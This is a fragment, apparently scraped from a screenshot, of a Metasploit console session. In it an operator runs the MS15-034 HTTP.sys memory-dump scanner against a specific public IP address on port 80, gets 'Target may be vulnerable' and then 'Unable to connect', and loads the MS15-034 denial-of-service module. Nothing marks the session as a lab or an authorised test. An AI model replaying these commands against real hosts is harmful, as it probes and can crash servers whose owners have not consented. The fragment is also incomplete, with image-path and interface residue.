 Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 222.194.183.102 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki
/Using-Metasploit
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
SUPPRESS_REQUEST true yes Suppress output of the requested resource
TARGETURI / no URI to the site (e.g /site/) or a valid file resource (e.g /welcome.png)
THREADS 1 yes The number of concurrent threads (max one per host)
VHOST no HTTP server virtual host
msf6 auxiliary(scanner/http/ms15_034_http_sys_memory_dump) > run
[+] Target may be vulnerable...
[-] Unable to connect
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/http/ms15_034_http_sys_memory_dump) > use auxiliary/dos/http/ms15_034_ulonglongadd
命令输入 历史 选项